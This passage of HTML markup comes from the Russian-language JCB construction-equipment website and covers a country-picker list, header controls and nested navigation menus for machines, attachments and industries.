                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    &#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x44C;
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    &#x41E;&#x442;&#x43C;&#x435;&#x43D;&#x430;
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/ru-RU/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>&#x412;&#x44B;&#x431;&#x43E;&#x440; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x44B;</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/products/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/single-drum-soil-compactors/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x433;&#x440;&#x443;&#x43D;&#x442;&#x43E;&#x432;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/vibratsionnyie-tandiemnyie-katki/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x430;&#x43D;&#x434;&#x435;&#x43C;&#x43D;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-poghruzchik-s-bortovym-povorotom/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/industrial-forklifts/">&#x41F;&#x440;&#x43E;&#x43C;&#x44B;&#x448;&#x43B;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/agricultural-tractors/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/articulated-booms/">&#x448;&#x430;&#x440;&#x43D;&#x438;&#x440;&#x43D;&#x43E;-&#x441;&#x43E;&#x447;&#x43B;&#x435;&#x43D;&#x435;&#x43D;&#x43D;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/ekskavatory-poghruzchiki/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/drills/">&#x411;&#x443;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/quickhitches/">&#x411;&#x44B;&#x441;&#x442;&#x440;&#x43E;&#x434;&#x435;&#x439;&#x441;&#x442;&#x432;&#x443;&#x44E;&#x449;&#x438;&#x435; &#x441;&#x446;&#x435;&#x43F;&#x43D;&#x44B;&#x435; &#x443;&#x441;&#x442;&#x440;&#x43E;&#x439;&#x441;&#x442;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/forks/">&#x412;&#x438;&#x43B;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/breakers/">&#x413;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/grabs-and-grapples/">&#x413;&#x440;&#x435;&#x439;&#x444;&#x435;&#x440;&#x44B; &#x438; &#x437;&#x430;&#x445;&#x432;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/lifting-equipment/">&#x413;&#x440;&#x443;&#x437;&#x43E;&#x43F;&#x43E;&#x434;&#x44A;&#x435;&#x43C;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/buckets/">&#x41A;&#x43E;&#x432;&#x448;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/shovels/">&#x41A;&#x43E;&#x432;&#x448;&#x438;-&#x43B;&#x43E;&#x43F;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/sweepers/">&#x41F;&#x43E;&#x434;&#x43C;&#x435;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43C;&#x435;&#x445;&#x430;&#x43D;&#x438;&#x437;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/agricultural-attachments/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/specialist-attachments/">&#x421;&#x43F;&#x435;&#x446;&#x438;&#x430;&#x43B;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/industries/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
